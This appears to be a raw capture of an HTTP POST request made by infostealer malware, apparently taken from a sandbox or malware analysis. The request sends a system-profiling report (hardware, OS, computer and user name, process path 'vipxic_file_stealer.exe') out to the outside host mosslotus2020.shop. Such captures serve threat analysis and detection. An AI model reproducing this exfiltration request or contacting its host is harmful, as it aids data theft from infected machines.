 POST /fc42b661e800a99c949ecc10001c1f3b/q7cherolivolejk HTTP/1.1
Connection: Keep-Alive
Content-Type: application/octet-stream
User-Agent: Client/1.0
X-Filename: systems.txt
X-Browser-Type: system
X-Profile-Name: info
Content-Length: 678
Host: mosslotus2020.shop

+ Processor: Intel Core Processor (Broadwell)
+ CPU Cores: 8
+ CPU Architecture: x64

+ Total RAM: 16384 MB
+ Available RAM: 3035 MB

+ Operating System: Windows 10 Pro (Build 19041)
- Computer Name: TOTOBVWA
- User Name: Admin
- Path: C:\Users\Admin\AppData\Local\Temp\vipxic_file_stealer.exe

+ Disk Space (C:): 196 GB used / 215 GB total
+ Free Space: 19 GB

+ System Date: 03/02/2026 GST
+ System Time: 16:27:27 GST
+ Timezone: GMT Standard Time (UTC+0)
+ System Uptime: 2 days, 18 hours, 51 minutes

+ System Language: en-US
+ User Language: English
+ Keyboard Language: English

+ Screen Resolution: 1920x1080
+ GPU: NVIDIA GeForce RTX 3060 TI